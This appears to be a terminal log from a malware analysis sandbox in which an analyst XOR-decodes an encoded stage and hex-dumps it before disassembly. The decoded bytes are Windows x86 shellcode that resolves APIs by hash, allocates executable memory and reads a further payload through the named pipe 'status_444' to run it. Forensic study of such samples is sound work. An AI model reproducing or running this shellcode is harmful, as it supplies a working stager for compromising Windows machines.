 000000f0: 4923 7549 2771 744b 8ebd 7c98 dcf6 a877  I#uI'qtK..|....w
00000100: 0733 4923 754b 2303 2323 7174 4b8e bd7c  .3I#uK#.##qtK..|
00000110: 98dc f6a6 e357 37a8 6f07 27a8 2707 22eb  .....W7.o.'.'.".
00000120: aa27 07a8 7707 3322 e1c8 f4a8 5f07 2f74  .'..w.3"...._./t
00000130: 4be3 d9fe dfdc f674 4be5 b5a4 71dc f6a8  K......tK...q...
00000140: 2707 a86f 072b 1ae2 5724 4bd3 9681 75dc  '..o.+..W$K...u.
00000150: f6dc 4707 33cb 70dc dcdc 7f7f 0d7f 534a  ..G.3.p.......SJ
00000160: 5346 7f50 5742 5756 507c 1717 1723 2323  SF.PWBWVP|...###
00000170: 2320  #
snus@forensics:~/sandbox/Malware/vblog/working$ vim xor.py
snus@forensics:~/sandbox/Malware/vblog/working$ python xor.py s07.xor s08.sc
snus@forensics:~/sandbox/Malware/vblog/working$ xxd s08.sc
00000000: fce8 8900 0000 6089 e531 d264 8b52 308b  ......`..1.d.R0.
00000010: 520c 8b52 148b 7228 0fb7 4a26 31ff 31c0  R..R..r(..J&1.1.
00000020: ac3c 617c 022c 20c1 cf0d 01c7 e2f0 5257  .<a|., .......RW
00000030: 8b52 108b 423c 01d0 8b40 7885 c074 4a01  .R..B<...@x..tJ.
00000040: d050 8b48 188b 5820 01d3 e33c 498b 348b  .P.H..X ...<I.4.
00000050: 01d6 31ff 31c0 acc1 cf0d 01c7 38e0 75f4  ..1.1.......8.u.
00000060: 037d f83b 7d24 75e2 588b 5824 01d3 668b  .}.;}$u.X.X$..f.
00000070: 0c4b 8b58 1c01 d38b 048b 01d0 8944 2424  .K.X.........D$$
00000080: 5b5b 6159 5a51 ffe0 585f 5a8b 12eb 865d  [[aYZQ..X_Z....]
00000090: 31c0 6a40 6800 1000 0068 ffff 0700 6a00  1.j@h....h....j.
000000a0: 6858 a453 e5ff d550 e9a8 0000 005a 31c9  hX.S...P.....Z1.
000000b0: 5151 6800 b004 0068 00b0 0400 6a01 6a06  QQh....h....j.j.
000000c0: 6a03 5268 4570 dfd4 ffd5 508b 1424 6a00  j.RhEp....P..$j.
000000d0: 5268 286f 7de2 ffd5 85c0 746e 6a00 6a00  Rh(o}.....tnj.j.
000000e0: 6a00 89e6 83c6 0489 e283 c208 8b7c 240c  j............|$.
000000f0: 6a00 566a 0452 5768 ad9e 5fbb ffd5 8b54  j.Vj.RWh.._....T
00000100: 2410 6a00 5668 0020 0000 5257 68ad 9e5f  $.j.Vh. ..RWh.._
00000110: bbff d585 c074 148b 4c24 048b 0424 01c8  .....t..L$...$..
00000120: 8904 248b 5424 1001 c2eb d78b 7c24 0c57  ..$.T$......|$.W
00000130: 68c0 fadd fcff d557 68c6 9687 52ff d58b  h......Wh...R...
00000140: 0424 8b4c 2408 39c1 7407 68f0 b5a2 56ff  .$.L$.9.t.h...V.
00000150: d5ff 6424 10e8 53ff ffff 5c5c 2e5c 7069  ..d$..S...\\.\pi
00000160: 7065 5c73 7461 7475 735f 3434 3400 0000  pe\status_444...
00000170: 0003  ..
snus@forensics:~/sandbox/Malware/vblog/working$ objdump -b binary -m i386 -Minte
l -D s08.sc > s09.objdump
snus@forensics:~/sandbox/Malware/vblog/working$ vim s09.objdump